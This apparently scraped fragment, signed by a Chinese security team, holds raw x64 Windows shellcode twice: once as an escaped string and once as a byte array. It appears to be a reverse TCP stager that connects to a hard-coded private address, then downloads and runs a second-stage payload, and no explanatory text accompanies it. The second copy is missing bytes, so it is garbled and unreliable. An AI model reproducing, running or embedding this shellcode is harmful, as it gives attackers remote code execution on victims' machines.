 "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b"
"\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41"
"\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1"
"\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
"\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00"
"\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
"\x49\xbc\x02\x00\x0d\x05\x0a\xd3\x37\x02\x41\x54\x49\x89\xe4"
"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68"
"\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a"
"\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89"
"\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba"
"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5"
"\xe8\x93\x00\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9"
"\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5"
"\x83\xf8\x00\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41"
"\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41"
"\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8"
"\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68\x00\x40"
"\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5"
"\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c"
"\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4\x41"
"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56\xff\xd5";
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xcc, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b,
0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1,
0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x66, 0x81, 0x78, 0x18, 0x0b, 0x02, 0x0f, 0x85, 0x72, 0x00, 0x00, 0x00, 0x8b, 0x80, 0x88, 0x00,
0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48,
0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58,
0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e,
0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x4b, 0xff, 0xff, 0xff, 0x5d, 0x49, 0xbe,
0x77, 0x73, 0x32, 0x5f, 0x33, 0x32, 0x00, 0x00, 0x41, 0x56, 0x49, 0x89, 0xe6, 0x48, 0x81, 0xec, 0xa0, 0x01, 0x00, 0x00, 0x49, 0x89, 0xe5, 0x49, 0xbc, 0x02, 0x00, 0x0d, 0x05, 0x0a, 0xd3,
0x37, 0x02, 0x41, 0x54, 0x49, 0x89, 0xe4, 0x4c, 0x89, 0xf1, 0x41, 0xba, 0x4c, 0x77, 0x26, 0x07, 0xff, 0xd5, 0x4c, 0x89, 0xea, 0x68, 0x01, 0x01, 0x00, 0x00, 0x59, 0x41, 0xba, 0x29, 0x80,
0x6b, 0x00, 0xff, 0xd5, 0x6a, 0x0a, 0x41, 0x5e, 0x50, 0x50, 0x4d, 0x31, 0xc9, 0x4d, 0x31, 0xc0, 0x48, 0xff, 0xc0, 0x48, 0x89, 0xc2, 0x48, 0xff, 0xc0, 0x48, 0x89, 0xc1, 0x41, 0xba, 0xea,
0x0f, 0xdf, 0xe0, 0xff, 0xd5, 0x48, 0x89, 0xc7, 0x6a, 0x10, 0x41, 0x58, 0x4c, 0x89, 0xe2, 0x48, 0x89, 0xf9, 0x41, 0xba, 0x99, 0xa5, 0x74, 0x61, 0xff, 0xd5, 0x85, 0xc0, 0x74, 0x0a, 0x49,
0xff, 0xce, 0x75, 0xe5, 0xe8, 0x93, 0x00, 0x00, 0x00, 0x48, 0x83, 0xec, 0x10, 0x48, 0x89, 0xe2, 0x4d, 0x31, 0xc9, 0x6a, 0x04, 0x41, 0x58, 0x48, 0x89, 0xf9, 0x41, 0xba, 0x02, 0xd9, 0xc8,
0x5f, 0xff, 0xd5, 0x83, 0xf8, 0x00, 0x7e, 0x55, 0x48, 0x83, 0xc4, 0x20, 0x5e, 0x89, 0xf6, 0x6a, 0x40, 0x41, 0x59, 0x68, 0x00, 0x10, 0x00, 0x00, 0x41, 0x48, 0x89, 0xf2, 0x48, 0x31,
0xc9, 0x41, 0xba, 0x58, 0xa4, 0x53, 0xe5, 0xff, 0xd5, 0x48, 0x89, 0xc3, 0x49, 0x89, 0xc7, 0x4d, 0x31, 0xc9, 0x49, 0x89, 0xf0, 0x48, 0x89, 0xda, 0x48,
0xc8, 0x5f, 0xff, 0xd5, 0x83, 0xf8, 0x00, 0x7d, 0x28, 0x58, 0x41, 0x57, 0x59, 0x68, 0x00, 0x40, 0x00, 0x00, 0x41, 0x58, 0x6a, 0x00, 0x5a, 0x41, 0xba,
0x57, 0x59, 0x41, 0xba, 0x75, 0x6e, 0x4d, 0x61, 0xff, 0xd5, 0x49, 0xff, 0xce, 0xe9, 0x3c, 0xff, 0xff, 0xff, 0x48, 0x01, 0xc3, 0x48, 0x29, 0xc6, 0x48, 0x85, 0xf6, 0x75, 0xb4, 0x41, 0xff,
0xe7, 0x58, 0x6a, 0x00, 0x59, 0x49, 0xc7, 0xc2, 0xf0, 0xb5, 0xa2, 0x56, 0xff, 0xd5,
Tide安全团队